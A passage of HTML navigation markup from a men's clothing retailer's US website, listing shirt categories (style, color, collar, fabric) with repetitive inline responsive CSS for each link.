    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/business-casual/"
       class="navigationLink-6971386805 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6336294283 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6336294283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6336294283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6336294283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/casual-shirts/"
       class="navigationLink-6336294283 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2431816013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2431816013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2431816013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2431816013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/non-iron-shirts/"
       class="navigationLink-2431816013 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2802965548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2802965548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2802965548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2802965548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/luxury/"
       class="navigationLink-2802965548 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9102700805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9102700805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9102700805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9102700805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/tuxedo/"
       class="navigationLink-9102700805 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7365256618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7365256618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7365256618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7365256618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8930614508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8930614508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8930614508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8930614508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/short-sleeve/"
       class="navigationLink-8930614508 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8180180316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8180180316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8180180316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8180180316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/collarless-shirts/"
       class="navigationLink-8180180316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1415150941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1415150941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1415150941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1415150941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/polo-shirts/"
       class="navigationLink-1415150941 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8618978473 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8618978473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8618978473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8618978473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/t-shirts/"
       class="navigationLink-8618978473 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7633806737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7633806737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7633806737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7633806737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-7633806737 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6650352712 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6650352712 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6650352712 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6650352712 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6650352712) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6650352712 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Color
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9728167916 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9728167916 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9728167916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9728167916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-9728167916 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3186154289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3186154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3186154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3186154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-3186154289 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4692116943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4692116943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4692116943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4692116943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4692116943 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5411984628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5411984628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5411984628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5411984628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-5411984628 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4785516161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4785516161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4785516161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4785516161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/print/"
       class="navigationLink-4785516161 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3602908038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3602908038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3602908038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3602908038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/check-shirts/"
       class="navigationLink-3602908038 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4117892662 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4117892662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4117892662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4117892662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/stripe-shirts/"
       class="navigationLink-4117892662 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1084428851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1084428851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1084428851 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1084428851 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-1084428851 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8203913795 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8203913795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8203913795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8203913795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/classic/?tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8203913795 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9399387943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9399387943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9399387943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9399387943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/cutaway/?tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9399387943 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8457985417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8457985417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8457985417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8457985417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/semi_cutaway/?tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8457985417 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1662225068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1662225068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1662225068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1662225068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/button-down-collar-shirts/"
       class="navigationLink-1662225068 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6064395736 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6064395736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6064395736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6064395736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/point/?tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6064395736 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1642008546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1642008546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1642008546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1642008546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-shirts/"
       class="navigationLink-1642008546 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7544878046 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7544878046 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7544878046 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7544878046 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7544878046) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7544878046 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7923319254 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7923319254 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7923319254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7923319254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-7923319254 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7640985799 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7640985799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7640985799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7640985799 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/shirt-of-the-season/"
       class="navigationLink-7640985799 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5644759053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5644759053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5644759053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5644759053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/weave/twill/"
       class="navigationLink-5644759053 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



